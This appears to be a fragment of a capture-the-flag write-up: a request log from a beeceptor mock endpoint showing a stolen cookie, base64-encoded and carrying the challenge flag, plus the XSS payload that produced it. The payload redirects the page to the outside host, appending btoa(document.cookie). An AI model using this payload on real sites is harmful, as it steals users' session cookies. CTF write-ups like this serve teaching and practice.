 GET /favicon.ico 200 0.0s 4 minutes ago Create Mock
GET /cookie/ZmxhZz16ZXIwcHRzezFfdzRudF90MF9lNHRfZDBtX2QwbV9oNG1idXJnZXJ... 200 0.0s 4 minutes ago Create Mock
/cookie/ZmxhZz16ZXIwcHRzezFfdzRudF90MF9lNHRfZDBtX2QwbV9oNG1idXJnZXJfczBtZWQ0eX0=
Request Body: View Headers {;} Response Body: View Headers {;}
Hey ya! Great to see you here. Btw, nothing is configured for this request path.
Create a rule and start building a mock API.
GET /evil/ 200 0.0s 4 minutes ago Create Mock
Request Body: View Headers {;} Response Body: View Headers {;}
document.location='https:// .free.beeceptor.com/cookie/'+btoa(docu
ment.cookie)